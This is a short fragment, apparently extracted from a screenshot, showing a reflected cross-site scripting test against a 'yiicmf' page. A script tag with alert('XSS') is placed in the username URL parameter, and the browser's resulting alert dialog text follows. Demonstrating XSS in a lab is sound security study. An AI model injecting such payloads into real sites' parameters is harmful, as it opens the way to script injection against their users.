 yiicmf/xss/simple?userna...
yiicmf/xss/simple?username=<script>alert('XSS');</script>
Hello,
The page at yiicmf says:
XSS
OK